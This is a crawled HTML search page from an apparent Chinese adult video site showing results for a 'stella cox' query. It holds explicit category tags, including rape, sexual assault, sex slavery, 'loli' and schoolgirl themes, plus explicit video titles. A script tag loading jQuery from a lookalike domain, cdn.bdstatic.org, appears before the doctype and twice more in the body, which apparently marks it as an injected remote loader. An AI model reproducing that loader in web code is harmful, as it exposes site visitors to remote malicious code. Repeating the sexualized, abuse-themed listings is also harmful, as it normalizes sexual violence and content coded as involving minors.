

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://k55.net/vodsearch/stella%20cox%20%E7%88%86%E4%B9%B3%20%E4%B8%9D%E8%A2%9C-----.html
body_size: 13687
content:
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script><!doctype html>
<html lang="en">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<title>stella cox 爆乳 丝袜相关影片在线观看 stella cox 爆乳 丝袜推荐JAV视频免费播放- K55</title>
		<meta name="keywords" content="stella cox 爆乳 丝袜视频推荐" />
		<meta name="description" content="stella cox 爆乳 丝袜相关视频推荐" />
		<meta name="author" content="MaDouYm">
<link rel="shortcut icon" href="/MDassets/icon/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/MDassets/icon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/MDassets/icon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/MDassets/icon/favicon-16x16.png">
<link href="/MDassets/css/app.css" rel="stylesheet">
<link href="/MDassets/css/font-awesome.min.css" rel="stylesheet">
<link href="/rss/index.xml" rel="alternate" type="application/rss+xml" />
<link href="k55.net" rel="canonical"/>
<script type="text/javascript" src="/MDassets/js/jquery.js"></script>
<script type="text/javascript" src="https://91jinmn.b-cdn.net/file/MDmain.js"></script>


<script type="text/javascript" src="/MDassets/js/layer.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"13","url":"k55.net","wapurl":"k55.net","mob_status":"2"};</script>
<script type="text/javascript" src="/MDassets/js/home.js"></script>
	</head> 
	<body> 
		<nav class="app-nav">
	<div id="menu_nav_container">
		<div id="menu_nav_row" class="container">
			<div id="menu_nav">
				<ul>
					<li>
						<a class="active"
							href="/"> 视频</a>
					</li>
										<li>
						<a href="/arttype/2.html">成人图片</a>
					</li>
										<li>
						<a href="/arttype/3.html">情色小说</a>
					</li>
									</ul>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="title-box">
			<h2 class="h3-md">分类</h2>
		</div>
		<div class="row gutter-20 pb-5">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/topic.html">📚 专题集合</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/actor.html">👩 演员</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/label/new.html">💡 最近更新</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/label/hot.html">🔥 热门影片</a>
			</div>
		</div>
				<div class="title-box">
			<a href="/vodtype/1.html">
				<h2 class="h3-md">视频分类</h2>
			</a>
		</div>
		<div class="row gutter-20 pb-3">
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/vodtype/5.html">骑兵精选</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/vodtype/6.html">高清无码</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/vodtype/7.html">欧美影片</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/vodtype/8.html">国产专区</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/vodtype/9.html">中文字幕</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/vodtype/10.html">英文字幕</a>
			</div>
					</div>
				
		
	
		<!--标签内容-->
		<div class="title-box">
			<a href="/vodtype/1.html">
				<h2 class="h3-md">衣着</h2>
			</a>
		</div>
		<div class="row gutter-20 pb-3">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/泳装-----.html">泳装</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/校服-----.html">校服</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/水手服-----.html">水手服</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/cosplay-----.html">Cosplay</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/连裤袜-----.html">连裤袜</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/运动服-----.html">运动服</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/中国风-----.html">中国风</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/和服-----.html">和服</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/女仆-----.html">女仆</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/丸子头-----.html">丸子头</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/情趣内衣-----.html">情趣内衣</a>
			</div>
		</div>
		
		
		
		
		<!--标签内容-->
		<div class="title-box">
				<h2 class="h3-md">身材</h2>
		</div>
		<div class="row gutter-20 pb-3">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/巨乳-----.html">巨乳</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/贫乳-----.html">贫乳</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/美臀-----.html">美臀</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/纤细-----.html">纤细</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/美乳-----.html">美乳</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/孕妇-----.html">孕妇</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/大阳具-----.html">大阳具</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/小矮人-----.html">小矮人</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/狂暴尺寸-----.html">狂暴尺寸</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/巨人-----.html">巨人</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/肉感-----.html">肉感</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/高身长-----.html">高身长</a>
			</div>

			
		</div>
		
		
		
		
		
		
			<!--标签内容-->
		<div class="title-box">
				<h2 class="h3-md">角色</h2>
		</div>
		<div class="row gutter-20 pb-3">

			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/家政妇-----.html">家政妇</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/学生-----.html">学生</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/护士-----.html">护士</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/女教师-----.html">女教师</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/女医生-----.html">女医生</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/女服务员-----.html">女服务员</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/领导-----.html">领导</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/社员-----.html">社员</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/姬妾-----.html">姬妾</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/白领OL-----.html">白领OL</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/未亡人-----.html">未亡人</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/牛仔女郎-----.html">牛仔女郎</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/恋爱女友-----.html">恋爱女友</a>
			</div>
	
			
		</div>
		
		
		
					<!--标签内容-->
		<div class="title-box">
				<h2 class="h3-md">姿势</h2>
		</div>
		<div class="row gutter-20 pb-3">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/内射-----.html">内射</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/颜射-----.html">颜射</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/高速抽插-----.html">高速抽插</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/潮吹-----.html">潮吹</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/口交-----.html">口交</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/乳交-----.html">乳交</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/手淫-----.html">手淫</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/深喉-----.html">深喉</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/肛交-----.html">肛交</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/69式-----.html">69式</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/群交-----.html">群交</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/指法-----.html">指法</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/颜面骑乘-----.html">颜面骑乘</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/舔阴-----.html">舔阴</a>
			</div>
				<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/舔肛-----.html">舔肛</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/高难度姿势-----.html">高难度姿势</a>
			</div>
			
		</div>
		
		
					<!--标签内容-->
		<div class="title-box">
				<h2 class="h3-md">玩法</h2>
		</div>
		<div class="row gutter-20 pb-3">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/调教-----.html">调教</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/轮奸-----.html">轮奸</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/大量射精-----.html">大量射精</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/按摩-----.html">按摩</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/捆绑-----.html">捆绑</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/玩具-----.html">玩具</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/性侵-----.html">性侵</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/灌肠-----.html">灌肠</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/远程遥控-----.html">远程遥控</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/性奴-----.html">性奴</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/皮鞭-----.html">皮鞭</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/3P-----.html">3P</a>
			</div>
				<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/剃毛-----.html">剃毛</a>
			</div>
			
		</div>
		
		
		
		
							<!--标签内容-->
		<div class="title-box">
				<h2 class="h3-md">场景</h2>
		</div>
		<div class="row gutter-20 pb-3">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/办公室-----.html">办公室</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/野战-----.html">野战</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/乡村-----.html">乡村</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/校园-----.html">校园</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/游泳时间-----.html">游泳时间</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/工厂-----.html">工厂</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/车震-----.html">车震</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/课后旅馆-----.html">课后旅馆</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/野外-----.html">野外</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/沐浴-----.html">沐浴</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/补习班-----.html">补习班</a>
			</div>
				<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/静音性爱-----.html">静音性爱</a>
			</div>

		</div>
		
		
		
		
		<div class="title-box">
		<h2 class="h3-md">剧情</h2>
		</div>
		<div class="row gutter-20 pb-3">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/美女纠察官-----.html">美女纠察官</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/情景剧-----.html">情景剧</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/性爱生活-----.html">性爱生活</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/原创剧情-----.html">原创剧情</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/催眠-----.html">催眠</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/虐待狂-----.html">虐待狂</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/剧情-----.html">剧情</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/外遇-----.html">外遇</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/癞蛤蟆吃天鹅肉-----.html">癞蛤蟆吃天鹅肉</a>
			</div>
		</div>
		
		
		
		
		
	<div class="title-box">
		<h2 class="h3-md">类型</h2>
		</div>
		<div class="row gutter-20 pb-3">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/美少女-----.html">美少女</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/荡妇-----.html">荡妇</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/淫妇-----.html">淫妇</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/处女-----.html">处女</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/美女-----.html">美女</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/可爱-----.html">可爱</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/少妇-----.html">少妇</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/熟女-----.html">熟女</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/风韵犹存-----.html">风韵犹存</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/金发萝莉-----.html">金发萝莉</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/糖果女生-----.html">糖果女生</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/淑女-----.html">淑女</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/素人-----.html">素人</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/糖果少女-----.html">糖果少女</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/漂亮脸蛋-----.html">漂亮脸蛋</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/情绪女孩-----.html">情绪女孩</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/女同-----.html">女同</a>
			</div>
		</div>
		
		
		
		
		
		
		
	</div>
</nav>

		<header id="site-header" class="site-header">
			<div class="container">
				<div class="row header-wrap">

					<div class="col-auto col-md-5">
						<div class="app-nav-toggle">
							<div class="lines">
								<div class="line-1"></div>
								<div class="line-2"></div>
								<div class="line-3"></div>
							</div>
						</div>
						<nav class="navbar navbar-expand-lg">
							<div class="collapse navbar-collapse">
								<ul class="navbar-nav">
								    <li class="nav-item d-none d-md-block">
										<a href="/label/new.html">新作</a>
									</li>
									<li class="nav-item d-none d-md-block">
										<a href="https://w55.tv">发布</a>
									</li>
								    								    <li class="nav-item d-none d-md-block">
										<a href="https://teleindex.net/favorites/fuliweb">更多好站</a>
									</li>
																	</ul>
							</div>
						</nav>
					</div>
					<div class="col-auto col-md-2 justify-content-center p-0">
						<a class="logo" href="/">
							<img height="18" src="/MDassets/images/logo.png">
						</a>
					</div>
					<div class="col-auto header-right">
						<div class="search">
							<form class="h-100 d-flex align-items-center" id="search" action="/vodsearch/-----.html" method="get" onSubmit="return qrsearch();">
								<label for="inputSearch" class="m-0">
									<svg height="22" width="22">
										<use xlink:href="#icon-search"></use>
									</svg>
								</label>
								<input id="inputSearch" class="h-100 fs-3" name="wd" placeholder="搜索.." value="">
							</form>
						</div>

						<div class="lang">
							<a href="#" data-toggle="dropdown">
								<img src="/MDassets/images/flag/zh.svg" width="22">
							</a>
							<div class="dropdown-menu dropdown-menu-right mt-3">
								<a id="translateLink" href="javascript:translatePage();" class="dropdown-item mr-2 mb-1">
									<img class="mr-2 mb-1" src="/MDassets/images/flag/zh.svg" width="20"> 繁體中文
								</a>
							</div>
						</div>	
												<div class="settings">
							<a data-fancybox="ajax" href="/label/login.html">
								<img class="rounded-circle" src="/static/images/touxiang.png" width="35">
								<span class="ml-2 fs-3 f-w-600 d-none d-lg-block">登入</span>
							</a>
						</div>
											</div>

				</div>
			</div>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

		<div id="site-content" class="site-content pt-0">
			<div id="list_videos_common_videos_list">
				<section class="content-header">
					<div class="container">
						<div class="title-with-avatar center">
							<div class="title-box">
								<h6 class="sub-title mb-1">相关jav在线观看</h6>
								<h2 class="h3-md mb-1">【stella cox 爆乳 丝袜】jav -【stella cox 爆乳 丝袜】影片合集 </h2>
								<!--<span class="inactive-color fs-2 mb-0"><strong class="mac_total"></strong> 部影片</span>-->
							</div>
						</div>
						<nav class="sort-nav">
							<ul id="list_videos_videos_list_search_result_sort_list">
								<li class="active">
									<a href="/vodsearch/stella+cox+%E7%88%86%E4%B9%B3+%E4%B8%9D%E8%A2%9C--time---.html">最近更新</a>
								</li>
								<li >
									<a href="/vodsearch/stella+cox+%E7%88%86%E4%B9%B3+%E4%B8%9D%E8%A2%9C--hits---.html">最高人气</a>
								</li>
								<li >
									<a href="/vodsearch/stella+cox+%E7%88%86%E4%B9%B3+%E4%B8%9D%E8%A2%9C--score---.html">最高评分</a>
								</li>
								<li >
									<a  href="/vodsearch/stella+cox+%E7%88%86%E4%B9%B3+%E4%B8%9D%E8%A2%9C--up---.html">最多点赞</a>
								</li>
							</ul>
						</nav>
						
						
						
						<!--	<nav class="sort-nav">-->
						<!--	<ul id="list_videos_videos_list_search_result_sort_list">-->
						<!--		<li class="active">-->
						<!--			<a href="/vodsearch/stella+cox+%E7%88%86%E4%B9%B3+%E4%B8%9D%E8%A2%9C--time---.html">最近更新</a>-->
						<!--		</li>-->
						<!--		<li >-->
						<!--			<a href="/vodsearch/stella+cox+%E7%88%86%E4%B9%B3+%E4%B8%9D%E8%A2%9C--hits---.html">最高人气</a>-->
						<!--		</li>-->
						<!--		<li >-->
						<!--			<a href="/vodsearch/stella+cox+%E7%88%86%E4%B9%B3+%E4%B8%9D%E8%A2%9C--score---.html">最高评分</a>-->
						<!--		</li>-->
						<!--		<li >-->
						<!--			<a  href="/vodsearch/stella+cox+%E7%88%86%E4%B9%B3+%E4%B8%9D%E8%A2%9C--up---.html">最多点赞</a>-->
						<!--		</li>-->
						<!--	</ul>-->
						<!--</nav>-->

					</div>
				</section>
				<div class="container">
					<section class="pb-3 pb-e-lg-40">
						<div id="mdym" class="row gutter-20">
													</div>
					</section>
						<!--<section class="pb-3 pb-e-lg-40">-->
<!--	<div class="text-center">-->
<!--		<img class="mt-5 mb-3 opacity-8" src="/MDassets/images/doge.png" height="110">-->
<!--		<h5 class="inactive-color">暂无相关内容</h5>-->
<!--	</div>-->
<!--</section>-->
						
					
					<section class="pb-3 pb-e-lg-40">
							<div class="title-with-more">
								<div class="title-box">
									<h6 class="sub-title inactive-color">JAV推荐：stella cox 爆乳 丝袜</h6>
									<h2 class="h3-md">推荐 <b>stella cox 爆乳 丝袜</b> 相关的JAV视频在线观看</h2>
								</div>
							</div>
							<div class="row gutter-20">
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2276-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-09/307666_3xplanet_SDFK-074.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">01:10:07</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2276)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2276-1-1.html">SDFK-074 コンドームなしのエッチな状況になったらどうなるのかをモニタリング 子供を通わせる先の保育園の美人先生とSEXがしたい！というパパの不倫願望を叶えるために真昼間からラブホで2人っきりでAVを見たらどうなるのか？！ ひばり組 あやか先生（25） - SDFK-074 监测在不使用安全套的情况下发生的性行为 我想和我送孩子去的幼儿园的一位漂亮老师发生性关系!当两个男人为了满足一个父亲与他孩子所在的幼儿园的漂亮老师发生关系的愿望，而在白天独...</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1468    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>98    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2220-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-07/310135_3xplanet_300MAAN-246.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">00:58:03</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2220)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
